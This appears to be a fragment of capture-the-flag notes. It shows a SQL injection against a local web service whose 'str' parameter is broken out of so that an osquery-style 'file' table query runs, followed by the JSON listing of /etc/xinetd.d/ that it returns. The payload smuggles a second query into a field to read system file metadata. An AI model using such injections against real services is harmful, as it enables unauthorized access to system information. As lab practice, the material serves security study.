 127.0.0.1:12321/?str=world%2
127.0.0.1:12321/?str=world%27;select%20*%20from%20file%20where%20directory="/etc/xinetd.d/";--
SELECT 'world';select * from file where directory="/etc/xinetd.d/";--' as hello;
[ {"'world'":"world"},
{"atime":"1637939676","block_size":"4096","btime":"0","ctime":"1637938311","device":"0","directory":"/etc/xinetd.d/","filename":"services","gid":"0","hard_links":"1","inode":"185229","mode":"0644","mtime":"1517855469","path":"/etc/xinetd.d/services","size":"31
{"atime":"1637939676","block_size":"4096","btime":"0","ctime":"1637938311","device":"0","directory":"/etc/xinetd.d/","filename":"time-udp","gid":"0","hard_links":"1","inode":"185231","mode":"0644","mtime":"1517855469","path":"/etc/xinetd.d/time-
udp","size":"313","symlink":"0","type":"regular","uid":"0"},
{"atime":"1637939676","block_size":"4096","btime":"0","ctime":"1637938311","device":"0","directory":"/etc/xinetd.d/","filename":"servers","gid":"0","hard_links":"1","inode":"185228","mode":"0644","mtime":"1517855469","path":"/etc/xinetd.d/servers","size":"312
{"atime":"1637939676","block_size":"4096","btime":"0","ctime":"1637938311","device":"0","directory":"/etc/xinetd.d/","filename":"discard-udp","gid":"0","hard_links":"1","inode":"185225","mode":"0644","mtime":"1517855469","path":"/etc/xinetd.d/discard-
udp","size":"312","symlink":"0","type":"regular","uid":"0"}, {"atime":"1637939676","block_size":"4096","btime":"0","ctime":"1637938311","device":"0","directory":"/etc/xinetd.d/","filename":"chargen-
udp","gid":"0","hard_links":"1","inode":"185221","mode":"0644","mtime":"1517855469","path":"/etc/xinetd.d/chargen-udp","size":"313","symlink":"0","type":"regular","uid":"0"},
{"atime":"1637939676","block_size":"4096","btime":"0","ctime":"1637938311","device":"0","directory":"/etc/xinetd.d/","filename":"daytime","gid":"0","hard_links":"1","inode":"185222","mode":"0644","mtime":"1517855469","path":"/etc/xinetd.d/daytime","size":"50
{"atime":"1637939676","block_size":"4096","btime":"0","ctime":"1637938311","device":"0","directory":"/etc/xinetd.d/","filename":"echo-udp","gid":"0","hard_links":"1","inode":"185227","mode":"0644","mtime":"1517855469","path":"/etc/xinetd.d/echo-
udp","size":"304","symlink":"0","type":"regular","uid":"0"},
{"atime":"1637939676","block_size":"4096","btime":"0","ctime":"1637938311","device":"0","directory":"/etc/xinetd.d/","filename":"discard","gid":"0","hard_links":"1","inode":"185224","mode":"0644","mtime":"1517855469","path":"/etc/xinetd.d/discard","size":"391
{"atime":"1637939676","block_size":"4096","btime":"0","ctime":"1637938311","device":"0","directory":"/etc/xinetd.d/","filename":"time","gid":"0","hard_links":"1","inode":"185230","mode":"0644","mtime":"1517855469","path":"/etc/xinetd.d/time","size":"569","sym
{"atime":"1637939676","block_size":"4096","btime":"0","ctime":"1637938311","device":"0","directory":"/etc/xinetd.d/","filename":"chargen","gid":"0","hard_links":"1","inode":"185220","mode":"0644","mtime":"1517855469","path":"/etc/xinetd.d/chargen","size":"64
{"atime":"1637939676","block_size":"4096","btime":"0","ctime":"1637938311","device":"0","directory":"/etc/xinetd.d/","filename":"daytime-udp","gid":"0","hard_links":"1","inode":"185223","mode":"0644","mtime":"1517855469","path":"/etc/xinetd.d/daytime-
udp","size":"313","symlink":"0","type":"regular","uid":"0"},
{"atime":"1637939676","block_size":"4096","btime":"0","ctime":"1637938311","device":"0","directory":"/etc/xinetd.d/","filename":"echo","gid":"0","hard_links":"1","inode":"185226","mode":"0644","mtime":"1517855469","path":"/etc/xinetd.d/echo","size":"422","sym
{"atime":"1638366561","block_size":"4096","btime":"0","ctime":"1638366549","device":"0","directory":"/etc/xinetd.d/","filename":"ctf","gid":"0","hard_links":"1","inode":"211515","mode":"0755","mtime":"1638366314","path":"/etc/xinetd.d/ctf","size":"628","symlin
]